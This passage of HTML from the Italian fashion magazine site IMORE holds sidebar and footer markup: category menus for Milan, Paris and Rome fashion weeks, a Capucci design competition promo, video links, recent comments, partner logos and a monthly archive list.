	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
		
	</div><!-- /main-container -->
</div><!-- main-container-outer -->
        
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option 